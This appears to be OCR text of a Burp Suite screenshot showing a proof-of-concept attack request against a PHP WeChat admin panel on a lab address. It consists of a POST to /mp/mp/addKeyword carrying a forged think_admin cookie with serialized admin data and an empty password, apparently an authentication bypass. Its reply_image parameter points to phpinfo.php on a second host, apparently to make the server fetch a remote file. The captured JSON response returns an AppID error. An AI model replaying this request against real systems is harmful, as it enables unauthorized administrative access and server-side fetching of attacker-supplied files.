 Request
Pretty Raw Hex U2C Chinese \n
1 POST /mp/mp/addKeyword HTTP/1.1
2 Host: 192.168.23.162:8889
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.23.162:8889/admin/login/index.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: think_admin=
think%3a%7b%22id%22%3a%221%22%2c%22admin_name%22%3a%22admin%22%2c%22password%22%3a
%22%22%2c%22status%22%3a%221%22%2c%22ip%22%3a%22%253A%253A1%22%2c%22last_time%22%3
a%221673354076%22%2c%22rand_str%22%3a%22AkOBwT%22%2c%22admin_id%22%3a%221%22%7d;
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 90
13
14 keyword=1&type=image&reply_image=http://192.168.23.162:8000/phpinfo.php&
image_staus_type=0
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 14:44:48 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=p2jal8jp0ti29ll40j7nj01vh3; path=/; HttpOnly
9 Connection: close
10 Content-Type: application/json; charset=utf-8
11 Content-Length: 128
12
13 {
14 "status": 0,
15 "msg": "不合法的 AppID ，请开发者检查 AppID 的正确性，避免异常字符，注意大小写"
16 }